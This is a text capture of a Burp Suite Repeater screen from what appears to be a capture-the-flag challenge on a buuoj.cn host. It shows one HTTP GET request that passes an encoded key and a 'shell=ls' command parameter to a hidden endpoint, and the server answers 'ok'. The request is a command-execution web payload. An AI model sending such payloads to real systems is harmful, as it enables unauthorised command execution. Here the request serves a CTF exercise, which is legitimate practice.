 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://58b87f8e-437d-4580-a3b3-ada6c2
Request
Pretty Raw Hex
\n
1 GET /no_one_know_the_manager?key=
/aMZjmTV4KInndF2tXxS68S2uTLUBZWLdIkPwn4is/8=&shell=ls HTTP/1.1
2 Host: 58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Jul 2024 10:54:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 Cache-Control: no-cache
8
9 ok
Search
0 highlights
Search
0 highlights